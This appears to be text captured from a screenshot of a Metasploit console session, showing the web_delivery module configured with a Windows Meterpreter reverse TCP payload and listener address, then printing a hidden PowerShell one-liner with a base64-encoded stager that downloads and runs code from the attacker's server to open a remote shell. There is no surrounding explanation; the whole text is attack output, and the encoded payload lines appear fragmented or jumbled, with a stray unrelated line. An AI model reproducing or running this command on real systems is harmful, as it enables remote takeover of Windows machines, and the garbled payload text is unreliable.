 msf6 exploit(multi/script/web_delivery) > show options
文件系统
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.15:4444
[*] Using URL: http://192.168.1.15:8080/Mio124Mj6LE
[*] Server started.
msf6 exploit(multi/script/web_delivery) > [*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA
vAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB3AHYAdQA2AD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQ
ARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJAB3AHYAdQA2AHUAbABsACkAewAkAHcAdgB1ADYALgBwAHIAbwB4AHkAPQBbAE4AZQB
TAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJAB3AHYAdQA2AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGw
AZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQB
uADEALgAxADUAOgA4ADAAOAAwAC8ATQBpAG8AMQAyADQATQBqADYATABFAC8AaQB5ADUAVgB2AGUAeABsADYASQB4AFgATQA1AHMAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGU
ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQA1ADoAOAAwADgAMAAvAE0AaQBvADEAMgA0AE0AagA2AEwARQAnACkAKQA